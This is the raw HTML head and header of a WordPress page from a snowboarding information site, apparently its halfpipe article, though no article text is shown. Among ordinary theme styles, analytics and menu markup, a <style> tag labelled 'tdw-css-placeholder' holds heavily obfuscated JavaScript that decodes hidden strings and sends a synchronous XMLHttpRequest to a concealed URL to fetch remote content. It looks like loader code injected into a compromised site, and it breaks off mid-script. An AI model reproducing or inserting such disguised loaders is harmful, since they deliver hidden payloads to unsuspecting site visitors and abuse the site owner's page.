!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="aawp-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1727354293" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/posts/117"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="shortlink" href="https://www.abc-of-snowboarding.com/?p=117"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b536b4b8b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/category/snowboarding-info/",
                    "name": "Information"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/halfpipe-snowboarding/",
                    "name": "Halfpipe Snowboarding | Half Pipes | Halfpipes"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-117 single-format-standard wp-theme-Newspaper aawp-custom td-standard-pack halfpipe-snowboarding global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
